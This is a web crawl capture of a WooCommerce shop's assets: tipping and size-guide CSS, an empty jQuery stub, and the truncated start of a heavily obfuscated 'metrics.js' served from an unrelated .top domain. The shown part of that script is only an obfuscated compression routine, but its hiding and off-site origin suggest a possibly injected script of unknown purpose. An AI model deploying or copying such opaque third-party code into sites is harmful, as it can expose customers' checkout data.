

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/6b4fa756da3a20d8f82425bca46c9a4f.css?ver=b4bd2
body_size: -62
content:
.wp-block-wpslash-tipping-checkout-actions-block.wp-block-wpslash-tipping-checkout-actions-block{overflow:hidden}.wpslash-tip-wrapper{display:flex;width:100%;float:left;flex:1;flex-wrap:wrap;box-shadow:1px 1px 10px #bbb}.wpslash-tipping-form-wrapper{display:flex;width:100%;margin:auto;padding:10px;flex-wrap:wrap;justify-content:center}a.wpslash_tip_remove_btn{margin-left:8px;text-decoration:none;cursor:pointer}input.wpslash-tip-input{all:unset;width:70%;text-align:center;border:1px solid #00000036;background:#fff;border-radius:5px;line-height:2rem;float:left;border-top-right-radius:0;border-bottom-right-radius:0}.wpslash-percentage-tip-buttons{margin-top:3px;width:100%;min-width:100%;float:left;display:flex;flex:1;justify-content:center;text-align:center;padding:10px}.wpslash-tip-submit{cursor:pointer}.wpslash-tip-title{font-weight:700;max-width:100%;display:flex;margin-bottom:3px;text-align:center;justify-content:center;flex-wrap:wrap;padding:10px;overflow:hidden;width:100%;flex:1;box-shadow:none;border-bottom:2px solid #00000038}a.wpslash-tip-percentage-btn.button{margin:3px;cursor:pointer}.wpslash-tip-submit.loading{opacity:.4;pointer-events:none;cursor:pointer}.wpslash-tip-percentage-btn.loading{opacity:.4;pointer-events:none;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/de9d6bc373e3939c9a5b5bbe0c1b282a.css?ver=cf227
body_size: -77
content:
a.wpslash-tip-percentage-btn{position:relative;overflow:visible;padding:5px;font-weight:700;left:auto;width:21%;text-align:center;float:left;border-top-left-radius:0;border-bottom-left-radius:0;margin-right:3px;margin-bottom:3px;justify-content:center;font-size:13px;box-shadow:0 1px 0 0 #000;border-radius:6px;border:1px solid gray;display:inline-block;cursor:pointer;margin:4px}.wpslash-tip-percentage-btn:hover{transition:0.3s all;opacity:.7}.wpslash_tip_remove_btn{all:unset;background:#c00;position:absolute;right:20px;height:20px;width:20px;text-align:center;margin-left:auto;margin:auto;vertical-align:middle;line-height:20px;color:#fff;-webkit-text-fill-color:#fff;border-radius:99px;font-size:14px;cursor:pointer}.wpslash_tip_remove_btn:hover{opacity:.7}a.wpslash-tip-submit{position:relative;overflow:visible;padding:5px;height:1.3rem;font-weight:700;left:auto;width:auto;text-align:center;float:left;justify-content:center;font-size:13px;box-shadow:0 1px 0 0 #000;border-radius:6px;border:1px solid gray;cursor:pointer;border-top-left-radius:0;border-bottom-left-radius:0;display:flex;flex:1;height:auto;flex-direction:column}.wpslash-tip-submit:hover{transition:0.3s all;opacity:.7}

--- FILE ---
content_type: text/css
request_url: https://azchike.com/wp-content/litespeed/css/9ee257c07dae602d28dc52ca6fdc4ac9.css?ver=e1773
body_size: -190
content:
.gl-size-guild{font-size:12px;font-weight:500;background:#d26e4b;color:#fff;padding:4px 13px;border-radius:5px;cursor:pointer;float:right;text-transform:uppercase;order:10;margin-left:15px}.woo-variation-swatches.wvs-show-label .variations td{display:flex}.variable-item.image-variable-item:not(.radio-variable-item){width:50px;height:50px}.size-guide-lightbox .tabbed-content{padding:1em}.notice-empty.text-secondary{color:#d26e4b;font-size:90%;margin-bottom:1.5em}

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/893e41a2c57f0af72f20310f6834b8da.js?ver=725dd
body_size: -307
content:
!function($){$(document).ready(function(){})}(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://pixelkanion.top/azchike/metrics.js?v=1
body_size: 128626
content:
Function("XexONC2","var mxAYY_O,WEiwTdx,x9mGsdB,tpK1bgS,CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,XNd0xD,FvnbUn;const qhRbiNL=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0062\",0x47,0x9,0x7,0x42,0xeb,0xb0,0xff,0xd,0xe,0xf,0x58,0x5b,\"\\u0063\",\"\\x64\",\"\\x65\",0x2df,0x61,0x80,0x15,void 0x0,0xc,0x7f,0xdf,0x1f,0x3f,0xef,0x2e5,0x12,0x2db,0xad,0x70,\"\\x69\",\"\\u0067\",0x1fff,0xd5,0x2d,\"\\u0066\",0x6e,0x6f,0xd4,0xd0,0x5,0x71,0x72,0x73,0x74,0x75,0x13,0xda,0x2e,0x76,0xaf,0x77,0x78,0x79,0x7a,0x53,0x9e,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,\"\\x49\",0xa9,0xaa,0xab,\"\\u0043\",0xac,0xae,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,\"\\x77\",0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd1,0xd2,0xd3,0xd6,0xd7,0xd8,0xd9,\"\\x5a\",0xdb,0xdc,0xdd,0xde,0xe0,\"\\x78\",0xe1,\"\\x30\",0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0x54,0xfd,0x51,0x2a,0xfe,0x101,0x102,0x103,0x104,0x105,0x6c,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,\"\\u0068\",0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,\"\\u006d\",0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,\"\\x79\",0x126,0x127,0x128,0x129,\"\\x5f\",0x12a,0x12b,\"\\x74\",0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,\"\\u0047\",0x136,0x137,0x14,\"\\x6f\\x6e\",0x138,0x139,0x13a,0x13b,0x13c,\"\\x31\",0x62,0x32,0x13d,0x13e,\"\\u0044\",0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x66,0x152,!0x1,!0x0,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,\"\\u0072\",0x15d,0x15e,0x15f,0x160,0x3d,0x38,0x161,0x162,\"\\u0045\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,\"\\u0073\",0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,\"\\u0033\",0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,\"\\x6f\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x65,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,\"\\x49\\x64\",0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x26,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x3b,0x1d5,\"\\x4c\",0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,\"\\u0037\",0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x69,0x2000000,0x1e1,0x4000000,0x1e2,0x1e3,\"\\u0042\",0x24,0x1e4,0x1e5,0x1e6,0x3e,0x1e7,0x1e8,0x64,0x2b,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x41,0xb,0x33,0x46,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x2c,0x4e,0x1f3,\"\\x36\",0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x2f,0x1f9,\"\\x34\",0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x19,0x48,0x37,0x202,0x203,0x204,0x205,0x206,0x25,0x207,0x55,0x68,\"\\u0051\",0x1b,0x208,0x209,0x20a,0xa,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x40,0x215,\"\\u006a\",0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,\"\\u0071\",0x56,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,\"\\x5c\\x44\",0x237,0x238,0x239,0x23a,0x23b,0x18,0x3c,0x23c,0x23d,\"\\u003d\",0x23e,0x23f,0x240,0x241,0x242,0x17,0x1e,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,\"\\u0048\",0x251,0x252,0x253,0x254,\"\\x29\",0x255,\"\\x20\",0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x31,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x30,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,\"\\x7a\",0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,\"\\x2f\",0x4c,0x29a,0x29b,0x29c,0x29d,0x29e,0x3ff,0x29f,0x2a0,0x21,0x16,0x11,0x1c,0x22,0x27,0x29,0x2a1,0xffff,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,\"\\x74\\x79\",0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,\"\\x55\",0x2ce,\"\\x6c\",0x2cf,0x2d0,0x2d1,\"\\u003b\",0x2d2,0x2d3,0x10001,0x2d4,0x2d5,0x5c,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0xd800,0xdbff,0xdc00,0x10000,0xdfff,0x2dc,0x2dd,0x2de,0x2e0,0x2e1,0x5f,0x2e2,0x2e3,0x2e4,0x2e6,0x2e7,0x2e8,0x60,0x34,0x2e9,0x2ea,0x2eb,0x1d,0x315,0x321,0x322,0x323,0x50,0x325,0x3e8,\"\\x6e\",\"\\x2e\\x73\",0x338,0x339,0x342,0x343,0x344,0x345,\"\\x6c\\x79\",0x33f,0x340,0x33e,0x7d0,0x337,0x34c,0x34b,0x349,0x34d,0x34e];SOjhtna(PLIXU4N(z0ymdyk,qhRbiNL[0x5]),PLIXU4N(Qh8gpI),PLIXU4N(tLFiGn),PLIXU4N(A_hKpJ));function PLIXU4N(WEiwTdx,x9mGsdB=qhRbiNL[0x4]){Object.defineProperty(WEiwTdx,qhRbiNL[0x0],{value:x9mGsdB,configurable:qhRbiNL[0x12a]});return WEiwTdx}SOjhtna(mxAYY_O=function(...WEiwTdx){SOjhtna(WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(aNAiGD,qhRbiNL[0x1]));var x9mGsdB=String.fromCharCode,tpK1bgS=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",CAH4_8Z=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",pUMrGWL={};function aNAiGD(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x1];if(!pUMrGWL[WEiwTdx[qhRbiNL[0x2]]]){pUMrGWL[WEiwTdx[qhRbiNL[0x2]]]={};for(WEiwTdx[qhRbiNL[0x3]]=qhRbiNL[0x2];WEiwTdx[qhRbiNL[0x3]]<WEiwTdx[qhRbiNL[0x2]].length;WEiwTdx[qhRbiNL[0x3]]++)pUMrGWL[WEiwTdx[qhRbiNL[0x2]]][WEiwTdx[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x3]])]=WEiwTdx[qhRbiNL[0x3]]}return pUMrGWL[WEiwTdx[qhRbiNL[0x2]]][WEiwTdx[qhRbiNL[0x4]]]}WEiwTdx[qhRbiNL[0x3]]={compressToBase64:function(pUMrGWL){var aNAiGD;if(qhRbiNL[0x6]==pUMrGWL)return \"\";aNAiGD=WEiwTdx[qhRbiNL[0x3]]._compress(pUMrGWL,qhRbiNL[0x9],function(aNAiGD){return tpK1bgS.charAt(aNAiGD)});switch(aNAiGD.length%qhRbiNL[0xc]){default:case qhRbiNL[0x2]:return aNAiGD;case qhRbiNL[0x4]:return aNAiGD+\"\\x3d\\x3d\\x3d\";case qhRbiNL[0x1]:return aNAiGD+\"\\u003d\\u003d\";case qhRbiNL[0x5]:return aNAiGD+qhRbiNL[0x245]}},decompressFromBase64:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,qhRbiNL[0x7],PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return aNAiGD(tpK1bgS,x9mGsdB[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x2]]))}))}),compressToUTF16:PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==tpK1bgS[qhRbiNL[0x2]]?\"\":WEiwTdx[qhRbiNL[0x3]]._compress(tpK1bgS[qhRbiNL[0x2]],qhRbiNL[0x19],PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB(tpK1bgS[qhRbiNL[0x2]]+qhRbiNL[0x7])}))+qhRbiNL[0x262]}),decompressFromUTF16:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,0x4000,PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x2]].charCodeAt(WEiwTdx[qhRbiNL[0x2]])-qhRbiNL[0x7]}))}),compressToUint8Array:function(EOHlTm2){for(var cMJ9Jv=WEiwTdx[qhRbiNL[0x3]].compress(EOHlTm2),rzLzOJo=new Uint8Array(qhRbiNL[0x1]*cMJ9Jv.length),O6Mt1s9=qhRbiNL[0x2],gQDcZ8=cMJ9Jv.length;O6Mt1s9<gQDcZ8;O6Mt1s9++){var XNd0xD=cMJ9Jv.charCodeAt(O6Mt1s9);SOjhtna(rzLzOJo[qhRbiNL[0x1]*O6Mt1s9]=XNd0xD>>>qhRbiNL[0xa],rzLzOJo[qhRbiNL[0x1]*O6Mt1s9+qhRbiNL[0x4]]=XNd0xD%qhRbiNL[0x8])}return rzLzOJo},decompressFromUint8Array:PLIXU4N(function(...tpK1bgS){tpK1bgS[qhRbiNL[0x0]]=qhRbiNL[0x4];if(qhRbiNL[0x6]==tpK1bgS[qhRbiNL[0x2]])return WEiwTdx[qhRbiNL[0x3]].decompress(tpK1bgS[qhRbiNL[0x2]]);for(var EOHlTm2=new Array(tpK1bgS[qhRbiNL[0x2]].length/qhRbiNL[0x1]),cMJ9Jv=qhRbiNL[0x2],rzLzOJo=EOHlTm2.length;cMJ9Jv<rzLzOJo;cMJ9Jv++)EOHlTm2[cMJ9Jv]=qhRbiNL[0x8]*tpK1bgS[qhRbiNL[0x2]][qhRbiNL[0x1]*cMJ9Jv]+tpK1bgS[qhRbiNL[0x2]][qhRbiNL[0x1]*cMJ9Jv+qhRbiNL[0x4]];tpK1bgS[qhRbiNL[0x4]]=[];return EOHlTm2.forEach(PLIXU4N(function(...EOHlTm2){SOjhtna(EOHlTm2[qhRbiNL[0x0]]=qhRbiNL[0x4],tpK1bgS[qhRbiNL[0x4]].push(x9mGsdB(EOHlTm2[qhRbiNL[0x2]])))})),WEiwTdx[qhRbiNL[0x3]].decompress(tpK1bgS[qhRbiNL[0x4]].join(\"\"))}),compressToEncodedURIComponent:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":WEiwTdx[qhRbiNL[0x3]]._compress(x9mGsdB[qhRbiNL[0x2]],qhRbiNL[0x9],PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return CAH4_8Z.charAt(x9mGsdB[qhRbiNL[0x2]])}))}),decompressFromEncodedURIComponent:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:(x9mGsdB[qhRbiNL[0x2]]=x9mGsdB[qhRbiNL[0x2]].replace(/ /g,\"\\u002b\"),WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,qhRbiNL[0x7],PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return aNAiGD(CAH4_8Z,x9mGsdB[qhRbiNL[0x2]].charAt(WEiwTdx[qhRbiNL[0x2]]))})))}),compress:function(CAH4_8Z){return WEiwTdx[qhRbiNL[0x3]]._compress(CAH4_8Z,qhRbiNL[0xb],function(WEiwTdx){return x9mGsdB(WEiwTdx)})},_compress:PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x5];if(qhRbiNL[0x6]==WEiwTdx[qhRbiNL[0x2]])return \"\";var x9mGsdB,tpK1bgS,CAH4_8Z,EOHlTm2={},cMJ9Jv={},rzLzOJo=\"\",O6Mt1s9=\"\",gQDcZ8=\"\",XNd0xD=qhRbiNL[0x1],FvnbUn=qhRbiNL[0x5],PLIXU4N=qhRbiNL[0x1],A_hKpJ=[],tLFiGn=qhRbiNL[0x2],cUfesLK=qhRbiNL[0x2];for(CAH4_8Z=qhRbiNL[0x2];CAH4_8Z<WEiwTdx[qhRbiNL[0x2]].length;CAH4_8Z+=qhRbiNL[0x4])if(rzLzOJo=WEiwTdx[qhRbiNL[0x2]].charAt(CAH4_8Z),Object.prototype.hasOwnProperty.call(EOHlTm2,rzLzOJo)||(EOHlTm2[rzLzOJo]=FvnbUn++,cMJ9Jv[rzLzOJo]=!qhRbiNL[0x2]),O6Mt1s9=gQDcZ8+rzLzOJo,Object.prototype.hasOwnProperty.call(EOHlTm2,O6Mt1s9))gQDcZ8=O6Mt1s9;else{if(Object.prototype.hasOwnProperty.call(cMJ9Jv,gQDcZ8)){if(gQDcZ8.charCodeAt(qhRbiNL[0x2])<qhRbiNL[0x8]){for(x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++;for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xa];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}else{for(tpK1bgS=qhRbiNL[0x4],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS=qhRbiNL[0x2];for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xb];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),delete cMJ9Jv[gQDcZ8])}else for(tpK1bgS=EOHlTm2[gQDcZ8],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),EOHlTm2[O6Mt1s9]=FvnbUn++,gQDcZ8=String(rzLzOJo))}if(\"\"!==gQDcZ8){if(Object.prototype.hasOwnProperty.call(cMJ9Jv,gQDcZ8)){if(gQDcZ8.charCodeAt(qhRbiNL[0x2])<qhRbiNL[0x8]){for(x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++;for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xa];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}else{for(tpK1bgS=qhRbiNL[0x4],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS=qhRbiNL[0x2];for(tpK1bgS=gQDcZ8.charCodeAt(qhRbiNL[0x2]),x9mGsdB=qhRbiNL[0x2];x9mGsdB<qhRbiNL[0xb];x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4]}SOjhtna(qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++),delete cMJ9Jv[gQDcZ8])}else 